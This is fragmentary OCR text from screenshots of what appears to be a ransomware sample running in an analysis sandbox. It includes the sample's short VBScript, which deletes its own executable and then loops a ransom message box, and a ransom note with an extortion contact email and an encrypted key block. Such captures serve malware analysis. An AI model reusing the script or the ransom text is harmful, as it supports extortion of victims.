 My Computer
Recycle Bin
7cd8e2fc5fe2dc351f24417cc1d23afa
File Edit Format View Help
set f=wscript.createobject("scripting.filesystemobject")
on error resume next
do while f.deletefile("C:\samples\7cd8e2fc5fe2dc351f24417cc1d23afa.bender.exe")
loop
do while true msgbox "Your files are encrypted with RSA-1024 algorithm.
To recovery your files you need to buy our decryptor.
To buy decrypting tool contact us at: cipher4000@yahoo.com",4144," ATTENTION !"
loop
ATTENTION !
Your files are encrypted with RSA-1024 algorithm. To recovery your files you need to buy our decryptor. To buy decrypting tool contact us at: cipher4000@yahoo.com
OK
!_READ_ME_! - Notepad
File Edit Format View Help
Your files are encrypted with RSA-1024 algorithm.
To recovery your files you need to buy our decryptor.
To buy decrypting tool contact us at: cipher4000@yahoo.com
=== BEGIN ===
AD7D6889
010200000168000000A4000000B8B8AF8690DEBE
52CC7C7722E2A6D8A743F228EF657F7FF3AAACF6
BEFFE299029C14DEAFBB9A6C7B83B37849A76F77
2FBD267A1A0F60C38DFAF723BDA3130EC69A9EF3
3E5351C1B4C88B8D4E1B11C0D3A53464A9AFAF8F
1867409410BD58AD103DF0E72E6F29FCACB4E983
1559D2311EA334381DBA8921EC80E4F0E8B72340
=== END ===
start
ATTENTION !
2 Notepad
analiza
2:52 PM